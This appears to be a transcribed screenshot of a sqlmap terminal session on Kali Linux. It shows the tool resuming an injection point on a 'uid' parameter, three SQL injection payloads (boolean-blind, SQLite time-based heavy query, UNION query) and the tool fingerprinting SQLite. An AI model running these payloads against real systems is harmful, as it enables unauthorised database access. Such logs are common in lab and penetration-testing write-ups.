 {1.4.9#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibil
elopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:07:25 /2021-09-17/
[20:07:25] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: uid=31433215 AND 1734=1734
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: uid=31433215 AND 1210=LIKE('ABCDEFG',UPPER(HEX(RANDOMBLOB(500000000/2))))
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: uid=-8147 UNION ALL SELECT NULL,NULL,'qjpvq'||'gXrkJKxcNlOmDhDHVlTrRczkwVThlsWMRJKtFWGS'||'qkqjq',NULL-- yvbz
---
[20:07:25] [INFO] testing SQLite
[20:07:25] [INFO] confirming SQLite
[20:07:25] [INFO] actively fingerprinting SQLite
[20:07:25] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[20:07:25] [CRITICAL] on SQLite it is not possible to execute commands
[20:07:25] [WARNING] your sqlmap version is outdated
[*] ending @ 20:07:25 /2021-09-17/
kali@kali:~$